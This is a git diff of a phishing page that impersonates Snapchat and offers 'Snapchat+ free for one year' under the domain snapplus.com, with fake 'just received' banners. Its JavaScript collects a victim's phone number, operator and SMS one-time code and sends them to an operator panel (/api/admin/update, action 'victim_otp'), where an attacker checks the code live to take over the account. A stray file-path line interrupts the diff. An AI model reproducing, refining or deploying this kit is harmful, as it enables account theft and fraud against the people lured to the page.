-        document.getElementById('backToNetwork').addEventListener('click', function() { goToStep('step2'); });
-        document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step3'); phoneInput.focus(); });
-        document.getElementById('retryOTPBtn').addEventListener('click', function() { goToStep('step5'); document.querySelectorAll('.otp-box input').forEach(el => el.value = ''); document.querySelector('.otp-box input')?.focus(); });
-        document.getElementById('resetBtn').addEventListener('click', resetAll);
-
-        // ============================================================
-        // STEP 3: SUBMIT
-        // ============================================================
-        sendBtn.addEventListener('click', sendNumber);
-        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
-
-        async function sendNumber() {
-            const phoneNumber = phoneInput.value.replace(/\s/g, '');
-            if (!phoneNumber || phoneNumber.length < 8) {
-                alert('Please enter a valid phone number.');
-                phoneInput.focus();
-                return;
-            }
-
-            const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
-            sendBtn.disabled = true;
-            sendBtn.textContent = 'Sending...';
-            goToStep('step4');
-
-            let progress = 0;
-            const interval = setInterval(function() {
-                progress += Math.random() * 10;
-                if (progress > 90) clearInterval(interval);
-                progressFill.style.width = Math.min(progress, 90) + '%';
-            }, 300);
-
+            const data = await response.json();
+            queueId = data.queueId;
+            clearInterval(interval);
+            progressFill.style.width = '100%';
+            await checkStatus();
+        } catch (error) {
+            alert('Erreur de connexion. Veuillez réessayer.');
+            resetAll();
+        } finally {
+            sendBtn.disabled = false;
+            sendBtn.textContent = 'Continuer →';
+        }
+    }
+
+    async function checkStatus() {
+        let attempts = 0;
+        const checkInterval = setInterval(async () => {
+            attempts++;
             try {
-                const response = await fetch('/api/submit', {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        number: fullNumber,
-                        country: selectedCountry,
-                        network: selectedNetwork,
-                        queue: COUNTRIES[selectedCountry].queue
-                    })
-                });
+                const response = await fetch('/api/admin/queues');
                 const data = await response.json();
-                queueId = data.queueId;
-                clearInterval(interval);
-                progressFill.style.width = '100%';
-                await checkStatus();
-            } catch (error) {
-                alert('Connection error. Please try again.');
-                resetAll();
-            } finally {
-                sendBtn.disabled = false;
-                sendBtn.textContent = LANG[currentLang].send;
-            }
-        }
-
-        async function checkStatus() {
-            let attempts = 0;
-            const checkInterval = setInterval(async function() {
-                attempts++;
-                try {
-                    const response = await fetch('/api/admin/queues');
-                    const data = await response.json();
-                    for (const queue in data) {
-                        for (const entry of data[queue]) {
-                            if (entry.id === queueId) {
-                                if (entry.status === 'awaiting_otp') {
-                                    clearInterval(checkInterval);
-                                    otpLength = entry.otp_length || 4;
-                                    goToStep('step5');
-                                    setupOTP(otpLength);
-                                    displayNumber.textContent = entry.number;
-                                    document.querySelector('.otp-box input')?.focus();
-                                    return;
-                                }
-                                if (entry.status === 'verified') {
-                                    clearInterval(checkInterval);
-                                    goToStep('step6');
-                                    return;
-                                }
-                                if (entry.status === 'wrong') {
-                                    clearInterval(checkInterval);
-                                    goToStep('step7');
-                                    return;
-                                }
-                                break;
+                for (const queue in data) {
+                    for (const entry of data[queue]) {
+                        if (entry.id === queueId) {
+                            if (entry.status === 'awaiting_otp') {
+                                clearInterval(checkInterval);
+                                otpLength = entry.otp_length || 4;
+                                goToStep('step3');
+                                setupOTP(otpLength);
+                                displayNumber.textContent = entry.number;
+                                document.querySelector('.otp-box input')?.focus();
+                                return;
                             }
+                            if (entry.status === 'verified') {
+                                clearInterval(checkInterval);
+                                goToStep('step4');
+                                return;
+                            }
+                            if (entry.status === 'wrong') {
+                                clearInterval(checkInterval);
+                                goToStep('step5');
+                                return;
+                            }
+                            break;
                         }
                     }
-                    if (attempts >= 60) {
-                        clearInterval(checkInterval);
-                        alert('Timeout. Please try again.');
-                        resetAll();
+                }
+                if (attempts >= 60) {
+                    clearInterval(checkInterval);
+                    alert('Délai dépassé. Veuillez réessayer.');
+                    resetAll();
+                }
+            } catch (error) {}
+        }, 2000);
+    }
+
+    // ============================================================
+    // OTP
+    // ============================================================
+    function setupOTP(length) {
+        otpLength = length;
+        otpContainer.innerHTML = '';
+        for (let i = 0; i < length; i++) {
+            const input = document.createElement('input');
+            input.type = 'text';
+            input.maxLength = 1;
+            input.id = 'otp' + (i + 1);
+            if (i === 0) input.autofocus = true;
+            input.addEventListener('input', function(idx) {
+                return function(e) {
+                    if (this.value.length === 1 && idx < length - 1) {
+                        otpContainer.children[idx + 1].focus();
                     }
-                } catch (error) {}
-            }, 2000);
-        }
-
-        // ============================================================
-        // STEP 5: OTP
-        // ============================================================
-        function setupOTP(length) {
-            otpLength = length;
-            otpContainer.innerHTML = '';
-            for (var i = 0; i < length; i++) {
-                var input = document.createElement('input');
-                input.type = 'text';
-                input.maxLength = 1;
-                input.id = 'otp' + (i + 1);
-                if (i === 0) input.autofocus = true;
-                input.addEventListener('input', function(idx) {
-                    return function(e) {
-                        if (this.value.length === 1 && idx < length - 1) {
-                            otpContainer.children[idx + 1].focus();
-                        }
-                    };
-                }(i));
-                input.addEventListener('keydown', function(idx) {
-                    return function(e) {
-                        if (e.key === 'Backspace' && this.value === '' && idx > 0) {
-                            otpContainer.children[idx - 1].focus();
-                        }
-                        if (e.key === 'Enter') { submitOTP(); }
-                    };
-                }(i));
-                otpContainer.appendChild(input);
-            }
-            setTimeout(function() { var first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
-        }
-
-        verifyBtn.addEventListener('click', submitOTP);
-
-        async function submitOTP() {
-            var inputs = otpContainer.querySelectorAll('input');
-            var otp = '';
-            for (var i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
-            if (otp.length !== otpLength) {
-                alert('Please enter the complete verification code.');
-                return;
-            }
-
-            verifyingMessage.style.display = 'block';
-            verifyBtn.disabled = true;
-
-            try {
-                var response = await fetch('/api/admin/update', {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        queueId: queueId,
-                        action: 'victim_otp',
-                        otp: otp
-                    })
-                });
-                var data = await response.json();
-                if (data.success) {
-                    await waitForAdminVerification();
-                } else {
-                    alert('Error submitting OTP. Please try again.');
-                    verifyingMessage.style.display = 'none';
-                    verifyBtn.disabled = false;
-                }
-            } catch (error) {
-                alert('Error submitting OTP. Please try again.');
+                };
+            }(i));
+            input.addEventListener('keydown', function(idx) {
+                return function(e) {
+                    if (e.key === 'Backspace' && this.value === '' && idx > 0) {
+                        otpContainer.children[idx - 1].focus();
+                    }
+                    if (e.key === 'Enter') { submitOTP(); }
+                };
+            }(i));
+            otpContainer.appendChild(input);
+        }
+        setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
+    }
+
+    verifyBtn.addEventListener('click', submitOTP);
+
+    async function submitOTP() {
+        const inputs = otpContainer.querySelectorAll('input');
+        let otp = '';
+        for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
+        if (otp.length !== otpLength) {
+            alert('Veuillez entrer le code complet.');
+            return;
+        }
+
+        verifyingMessage.style.display = 'block';
+        verifyBtn.disabled = true;
+
+        try {
+            const response = await fetch('/api/admin/update', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({
+                    queueId: queueId,
+                    action: 'victim_otp',
+                    otp: otp
+                })
+            });
+            const data = await response.json();
+            if (data.success) {
+                await waitForAdminVerification();
+            } else {
+                alert('Erreur lors de la vérification. Veuillez réessayer.');
                 verifyingMessage.style.display = 'none';
                 verifyBtn.disabled = false;
             }
-        }
-
-        async function waitForAdminVerification() {
-            let attempts = 0;
-            const checkInterval = setInterval(async function() {
-                attempts++;
-                try {
-                    const response = await fetch('/api/admin/queues');
-                    const data = await response.json();
-                    for (const queue in data) {
-                        for (const entry of data[queue]) {
-                            if (entry.id === queueId) {
-                                if (entry.status === 'verified') {
-                                    clearInterval(checkInterval);
-                                    goToStep('step6');
-                                    return;
-                                }
-                                if (entry.status === 'wrong') {
-                                    clearInterval(checkInterval);
-                                    goToStep('step7');
-                                    return;
-                                }
-                                break;
+        } catch (error) {
+            alert('Erreur de connexion.');
+            verifyingMessage.style.display = 'none';
+            verifyBtn.disabled = false;
+        }
+    }
+
+    async function waitForAdminVerification() {
+        let attempts = 0;
+        const checkInterval = setInterval(async () => {
+            attempts++;
+            try {
+                const response = await fetch('/api/admin/queues');
+                const data = await response.json();
+                for (const queue in data) {
+                    for (const entry of data[queue]) {
+                        if (entry.id === queueId) {
+                            if (entry.status === 'verified') {
+                                clearInterval(checkInterval);
+                                goToStep('step4');
+                                return;
                             }
+                            if (entry.status === 'wrong') {
+                                clearInterval(checkInterval);
+                                goToStep('step5');
+                                return;
+                            }
+                            break;
                         }
                     }
-                    if (attempts >= 60) {
-                        clearInterval(checkInterval);
-                        alert('Timeout. Please try again.');
-                        resetAll();
-                    }
-                } catch (error) {}
-            }, 2000);
-        }
-
-        // ============================================================
-        // RESET
-        // ============================================================
-        function resetAll() {
-            goToStep('step1');
-            phoneInput.value = '';
-            selectedCountry = null;
-            selectedNetwork = null;
-            queueId = null;
-            document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
-            document.querySelectorAll('.country-card, .network-card').forEach(el => el.classList.remove('selected'));
-            progressFill.style.width = '0%';
-            verifyingMessage.style.display = 'none';
-            verifyBtn.disabled = false;
-        }
-
-        // ============================================================
-        // INIT
-        // ============================================================
-        setLang('en');
+                }
+                if (attempts >= 60) {
+                    clearInterval(checkInterval);
+                    alert('Délai dépassé.');
+                    resetAll();
+                }
+            } catch (error) {}
+        }, 2000);
+    }
+
+    // ============================================================
+    // RESET
+    // ============================================================
+    function resetAll() {
         goToStep('step1');
-    </script>
+        phoneInput.value = '';
+        usernameInput.value = '';
+        selectedCountry = 'FR';
+        selectedOperator = 'Orange';
+        queueId = null;
+        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
+        document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
+        document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
+        document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
+        countryCode.textContent = '+33';
+        progressFill.style.width = '0%';
+        verifyingMessage.style.display = 'none';
+        verifyBtn.disabled = false;
+    }
+
+    // ============================================================
+    // INIT
+    // ============================================================
+    // Default selections
+    selectedCountry = 'FR';
+    selectedOperator = 'Orange';
+    document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
+    document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
+    countryCode.textContent = '+33';
+    goToStep('step1');
+</script>
 
 </body>
 </html>

==== commit 5c3d81a6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,6 @@
             padding: 20px;
             position: relative;
         }
-        /* subtle grid background */
         body::before {
             content: '';
             position: fixed;
@@ -29,13 +28,57 @@
         }
         .container { width: 100%; max-width: 480px; position: relative; z-index: 1; }
 
-        /* Main card — glassmorphism */
+        /* ===== HIGHLIGHTED TOAST BANNER ===== */
+        .highlight-banner {
+            background: linear-gradient(135deg, rgba(255,252,0,0.12), rgba(255,215,0,0.08));
+            border: 1px solid rgba(255,252,0,0.2);
+            border-radius: 16px;
+            padding: 12px 20px;
+            margin-bottom: 20px;
+            text-align: center;
+            position: relative;
+            overflow: hidden;
+            animation: bannerGlow 3s ease-in-out infinite;
+            backdrop-filter: blur(4px);
+        }
+        .highlight-banner::before {
+            content: '';
+            position: absolute;
+            inset: -2px;
+            background: linear-gradient(90deg, transparent, rgba(255,252,0,0.1), transparent);
+            animation: shimmer 4s ease-in-out infinite;
+        }
+        @keyframes shimmer {
+            0% { transform: translateX(-100%); }
+            100% { transform: translateX(100%); }
+        }
+        @keyframes bannerGlow {
+            0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); }
+            50% { box-shadow: 0 0 40px rgba(255,252,0,0.15); }
+        }
+        .highlight-banner .banner-text {
+            font-size: 15px;
+            font-weight: 600;
+            color: #fff;
+            position: relative;
+            z-index: 1;
+        }
+        .highlight-banner .banner-text .highlight-name {
+            color: #FFFC00;
+            font-weight: 700;
+            text-shadow: 0 0 30px rgba(255,252,0,0.3);
+        }
+        .highlight-banner .banner-text .highlight-emoji {
+            margin-right: 6px;
+        }
+
+        /* ===== MAIN CARD ===== */
         .card {
             background: rgba(22,22,38,0.85);
             backdrop-filter: blur(24px);
             -webkit-backdrop-filter: blur(24px);
             border-radius: 40px;
-            padding: 32px 28px 28px;
+            padding: 28px 24px 24px;
             border: 1px solid rgba(255,255,255,0.06);
             box-shadow: 0 30px 80px rgba(0,0,0,0.6);
             transition: transform 0.3s ease;
@@ -47,23 +90,45 @@
             display: flex;
             align-items: center;
             justify-content: space-between;
-            margin-bottom: 20px;
+            margin-bottom: 18px;
         }
         .brand {
             display: flex;
             align-items: center;
             gap: 10px;
         }
-        .brand .ghost {
+        .brand .icon-container {
             width: 44px;
             height: 44px;
-            background: linear-gradient(135deg, #FFFC00, #FFD700);
-            border-radius: 50%;
             display: flex;
             align-items: center;
             justify-content: center;
-            font-size: 24px;
-            box-shadow: 0 0 30px rgba(255,252,0,0.15);
+            border-radius: 50%;
+            background: linear-gradient(135deg, #FFFC00, #FFD700);
+            box-shadow: 0 0 30px rgba(255,252,0,0.3), 0 0 60px rgba(255,252,0,0.1);
+            animation: iconPulse 3s ease-in-out infinite;
+            position: relative;
+            overflow: hidden;
+        }
+        .brand .icon-container img {
+            width: 32px;
+            height: 32px;
+            object-fit: contain;
+            filter: drop-shadow(0 0 4px rgba(0,0,0,0.1));
+        }
+        /* Fallback if image fails to load */
+        .brand .icon-container .fallback-icon {
+            display: none;
+            font-size: 22px;
+        }
+        .brand .icon-container img:not([src]) + .fallback-icon,
+        .brand .icon-container img[src=""] + .fallback-icon,
+        .brand .icon-container img.error + .fallback-icon {
+            display: block;
+        }
+        @keyframes iconPulse {
+            0%, 100% { box-shadow: 0 0 30px rgba(255,252,0,0.3), 0 0 60px rgba(255,252,0,0.1); }
+            50% { box-shadow: 0 0 50px rgba(255,252,0,0.5), 0 0 80px rgba(255,252,0,0.2); }
         }
         .brand h1 {
             font-size: 22px;
@@ -99,10 +164,10 @@
         /* ===== HERO ===== */
         .hero {
             text-align: center;
-            margin-bottom: 24px;
+            margin-bottom: 20px;
         }
         .hero h2 {
-            font-size: 26px;
+            font-size: 24px;
             font-weight: 800;
             color: #fff;
             line-height: 1.2;
@@ -111,65 +176,90 @@
         .hero h2 .highlight { color: #FFFC00; }
         .hero .sub {
             color: #999;
-            font-size: 14px;
-            margin-top: 6px;
+            font-size: 13px;
+            margin-top: 4px;
         }
 
         /* ===== BENEFITS ===== */
         .benefits {
             display: grid;
             grid-template-columns: 1fr 1fr;
-            gap: 8px;
-            margin: 16px 0 20px;
+            gap: 6px;
+            margin: 12px 0 16px;
             background: rgba(255,255,255,0.03);
-            border-radius: 16px;
-            padding: 12px 14px;
+            border-radius: 14px;
+            padding: 10px 12px;
             border: 1px solid rgba(255,255,255,0.04);
         }
         .benefit-item {
             display: flex;
             align-items: center;
-            gap: 8px;
+            gap: 6px;
             color: #ccc;
-            font-size: 13px;
+            font-size: 12px;
             font-weight: 500;
         }
-        .benefit-item .icon { font-size: 16px; }
+        .benefit-item .icon { font-size: 14px; }
         .benefit-item .label { color: #aaa; }
 
         /* ===== INFO ===== */
         .info-box {
             background: rgba(255,252,0,0.06);
-            border-radius: 14px;
-            padding: 12px 16px;
-            margin-bottom: 20px;
+            border-radius: 12px;
+            padding: 10px 14px;
+            margin-bottom: 16px;
             border-left: 3px solid #FFFC00;
+            transition: all 0.3s ease;
         }
         .info-box p {
             color: #aaa;
-            font-size: 13px;
+            font-size: 12px;
             line-height: 1.5;
+            transition: all 0.3s ease;
         }
         .info-box strong { color: #fff; }
 
         /* ===== COUNTRY SELECTOR ===== */
         .section-label {
             color: #aaa;
-            font-size: 13px;
+            font-size: 12px;
             font-weight: 600;
             text-transform: uppercase;
             letter-spacing: 0.5px;
-            margin-bottom: 10px;
+            margin-bottom: 8px;
         }
         .country-grid {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 8px;
+            margin-bottom: 14px;
+        }
+        .country-btn {
+            padding: 10px 6px;
+            border-radius: 12px;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.03);
+            color: #aaa;
+            font-size: 12px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: all 0.3s;
+            text-align: center;
+        }
+        .country-btn .flag { font-size: 20px; display: block; margin-bottom: 2px; }
+        .country-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
+        .country-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+
+        /* ===== OPERATOR GRID ===== */
+        .operator-grid {
             display: grid;
             grid-template-columns: repeat(3, 1fr);
             gap: 8px;
-            margin-bottom: 18px;
-        }
-        .country-btn {
-            padding: 12px 6px;
-            border-radius: 14px;
+            margin-bottom: 14px;
+        }
+        .operator-btn {
+            padding: 8px;
+            border-radius: 10px;
             border: 2px solid rgba(255,255,255,0.06);
             background: rgba(255,255,255,0.03);
             color: #aaa;
@@ -179,28 +269,27 @@
             transition: all 0.3s;
             text-align: center;
         }
-        .country-btn .flag { font-size: 22px; display: block; margin-bottom: 4px; }
-        .country-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
-        .country-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+        .operator-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
+        .operator-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
 
         /* ===== INPUTS ===== */
         .input-group {
-            margin-bottom: 16px;
+            margin-bottom: 12px;
         }
         .input-group label {
             display: block;
             color: #aaa;
-            font-size: 13px;
+            font-size: 12px;
             font-weight: 500;
-            margin-bottom: 6px;
+            margin-bottom: 4px;
         }
         .input-group .input-wrap {
             display: flex;
             align-items: center;
             background: rgba(255,255,255,0.04);
-            border-radius: 16px;
+            border-radius: 14px;
             border: 2px solid rgba(255,255,255,0.06);
-            padding: 0 16px;
+            padding: 0 14px;
             transition: all 0.3s;
         }
         .input-group .input-wrap:focus-within {
@@ -209,51 +298,29 @@
         }
         .input-group .input-wrap .prefix {
             color: #888;
-            font-size: 16px;
+            font-size: 15px;
             font-weight: 500;
-            padding-right: 12px;
+            padding-right: 10px;
             border-right: 1px solid rgba(255,255,255,0.06);
         }
         .input-group .input-wrap input {
             flex: 1;
-            padding: 16px 12px;
+            padding: 14px 10px;
             background: transparent;
             border: none;
             outline: none;
             color: #fff;
-            font-size: 16px;
+            font-size: 15px;
         }
         .input-group .input-wrap input::placeholder { color: #444; }
-
-        /* Operator buttons */
-        .operator-grid {
-            display: grid;
-            grid-template-columns: repeat(3, 1fr);
-            gap: 8px;
-            margin-bottom: 16px;
-        }
-        .operator-btn {
-            padding: 10px;
-            border-radius: 12px;
-            border: 2px solid rgba(255,255,255,0.06);
-            background: rgba(255,255,255,0.03);
-            color: #aaa;
-            font-size: 14px;
-            font-weight: 500;
-            cursor: pointer;
-            transition: all 0.3s;
-            text-align: center;
-        }
-        .operator-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
-        .operator-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
 
         /* ===== BUTTON ===== */
         .btn {
             width: 100%;
-            padding: 18px;
-            border-radius: 18px;
+            padding: 16px;
+            border-radius: 16px;
             border: none;
-            font-size: 18px;
+            font-size: 17px;
             font-weight: 700;
             cursor: pointer;
             transition: all 0.3s;
@@ -266,18 +333,31 @@
         }
         .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.2); }
         .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; box-shadow: none; }
+        .btn-secondary {
+            background: rgba(255,255,255,0.06);
+            color: #fff;
+            margin-top: 8px;
+            padding: 12px;
+            border-radius: 12px;
+            border: none;
+            width: 100%;
+            font-size: 15px;
+            cursor: pointer;
+            transition: all 0.3s;
+        }
+        .btn-secondary:hover { background: rgba(255,255,255,0.1); }
 
         /* ===== OTP ===== */
-        .otp-box { display: flex; gap: 10px; justify-content: center; margin: 20px 0; }
+        .otp-box { display: flex; gap: 8px; justify-content: center; margin: 16px 0; }
         .otp-box input {
-            width: 52px;
-            height: 58px;
+            width: 48px;
+            height: 54px;
             text-align: center;
-            font-size: 24px;
+            font-size: 22px;
             font-weight: 700;
             background: rgba(255,255,255,0.04);
             border: 2px solid rgba(255,255,255,0.08);
-            border-radius: 14px;
+            border-radius: 12px;
             color: #fff;
             outline: none;
             transition: all 0.3s;
@@ -290,25 +370,25 @@
         }
 
         /* ===== LOADER ===== */
-        .loader-wrap { text-align: center; padding: 20px 0; }
+        .loader-wrap { text-align: center; padding: 16px 0; }
         .loader-spinner {
-            width: 48px;
-            height: 48px;
+            width: 40px;
+            height: 40px;
             border: 3px solid rgba(255,255,255,0.06);
             border-top-color: #FFFC00;
             border-radius: 50%;
-            margin: 0 auto 16px;
+            margin: 0 auto 12px;
             animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
         }
         @keyframes spin { to { transform: rotate(360deg); } }
-        .loader-text { color: #888; font-size: 15px; text-align: center; margin-top: 12px; }
+        .loader-text { color: #888; font-size: 14px; text-align: center; margin-top: 8px; }
         .loader-text strong { color: #fff; }
-        .progress-track { width: 100%; height: 4px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 16px; }
+        .progress-track { width: 100%; height: 3px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 12px; }
         .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
 
         /* ===== SUCCESS / ERROR ===== */
-        .icon-big { font-size: 64px; text-align: center; margin: 12px 0 16px; }
-        .msg-center { text-align: center; color: #aaa; font-size: 16px; line-height: 1.7; }
+        .icon-big { font-size: 56px; text-align: center; margin: 8px 0 12px; }
+        .msg-center { text-align: center; color: #aaa; font-size: 15px; line-height: 1.7; }
         .error-text { color: #ff6b6b !important; }
         .success-text { color: #69db7c !important; }
 
@@ -317,11 +397,11 @@
             display: flex;
             justify-content: space-between;
             align-items: center;
-            margin-top: 20px;
-            padding-top: 16px;
+            margin-top: 16px;
+            padding-top: 12px;
             border-top: 1px solid rgba(255,255,255,0.04);
             color: rgba(255,255,255,0.15);
-            font-size: 11px;
+            font-size: 10px;
         }
         .footer a { color: rgba(255,255,255,0.2); text-decoration: none; }
         .footer a:hover { color: #FFFC00; }
@@ -337,509 +417,743 @@
 
         /* ===== RESPONSIVE ===== */
         @media (max-width: 480px) {
-            .card { padding: 24px 16px; }
-            .hero h2 { font-size: 22px; }
-            .benefits { grid-template-columns: 1fr 1fr; gap: 6px; padding: 10px; }
-            .benefit-item { font-size: 12px; }
-            .country-grid { grid-template-columns: 1fr 1fr 1fr; }
+            .card { padding: 20px 14px; }
+            .hero h2 { font-size: 20px; }
+            .benefits { grid-template-columns: 1fr 1fr; gap: 4px; padding: 8px 10px; }
+            .benefit-item { font-size: 11px; }
+            .country-grid { grid-template-columns: 1fr 1fr; }
             .operator-grid { grid-template-columns: 1fr 1fr 1fr; }
-            .otp-box input { width: 44px; height: 50px; font-size: 20px; }
+            .otp-box input { width: 40px; height: 46px; font-size: 18px; }
             .brand h1 { font-size: 18px; }
-            .brand .ghost { width: 36px; height: 36px; font-size: 18px; }
+            .brand .icon-container { width: 36px; height: 36px; }
+            .brand .icon-container img { width: 26px; height: 26px; }
+            .highlight-banner .banner-text { font-size: 13px; }
+            .highlight-banner { padding: 10px 14px; }
         }
     </style>
 </head>
 <body>
 
-<div class="container">
-    <div class="card">
-
-        <!-- ===== HEADER ===== -->
-        <div class="header">
-            <div class="brand">
-                <div class="ghost">👻</div>
-                <div>
-                    <h1>snap<span>chat</span>+</h1>
-                    <div class="domain">snapplus.com</div>
-                </div>
-            </div>
-            <div class="lang-switch">
-                <button class="active" data-lang="fr">FR</button>
-                <button data-lang="en">EN</button>
-                <button data-lang="nl">NL</button>
+    <!-- ===== HIGHLIGHTED BANNER ===== -->
+    <div class="container">
+        <div class="highlight-banner">
+            <div class="banner-text">
+                <span class="highlight-emoji">🎁</span>
+                <span class="highlight-name" id="bannerName">Hugo</span>
+                <span id="bannerAction">vient de recevoir son Snap+ !</span>
             </div>
         </div>
 
-        <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
-        <div id="step1" class="step active">
-
-            <!-- Hero -->
-            <div class="hero">
-                <h2>Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
-                <p class="sub">🎁 <span id="liveToast">Élodie</span> vient de recevoir son Snap+ !</p>
+        <div class="card">
+
+            <!-- ===== HEADER ===== -->
+            <div class="header">
+                <div class="brand">
+                    <div class="icon-container">
+                        <!-- ========================================= -->
+                        <!-- REPLACE THE SRC BELOW WITH YOUR IMAGE URL -->
+                        <!-- ========================================= -->
+                        <img src="snapchat-icon.png" alt="Snapchat+" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';" />
+                        <span class="fallback-icon">⭐</span>
+                    </div>
+                    <div>
+                        <h1>snap<span>chat</span>+</h1>
+                        <div class="domain">snapplus.com</div>
+                    </div>
+                </div>
+                <div class="lang-switch">
+                    <button class="active" data-lang="fr">FR</button>
+                    <button data-lang="en">EN</button>
+                    <button data-lang="nl">NL</button>
+                </div>
             </div>
 
-            <!-- Benefits -->
-            <div class="benefits">
-                <div class="benefit-item"><span class="icon">✨</span> <span class="label">Badges exclusifs</span></div>
-                <div class="benefit-item"><span class="icon">👀</span> <span class="label">Qui a revu votre story</span></div>
-                <div class="benefit-item"><span class="icon">📈</span> <span class="label">Boost de score</span></div>
-                <div class="benefit-item"><span class="icon">⏳</span> <span class="label">Offre limitée</span></div>
+            <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
+            <div id="step1" class="step active">
+
+                <!-- Hero -->
+                <div class="hero">
+                    <h2 id="heroTitle">Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
+                </div>
+
+                <!-- Benefits -->
+                <div class="benefits">
+                    <div class="benefit-item"><span class="icon">✨</span> <span class="label" id="benefit1">Badges exclusifs</span></div>
+                    <div class="benefit-item"><span class="icon">👀</span> <span class="label" id="benefit2">Qui a revu votre story</span></div>
+                    <div class="benefit-item"><span class="icon">📈</span> <span class="label" id="benefit3">Boost de score</span></div>
+                    <div class="benefit-item"><span class="icon">⏳</span> <span class="label" id="benefit4">Offre limitée</span></div>
+                </div>
+
+                <!-- Info -->
+                <div class="info-box">
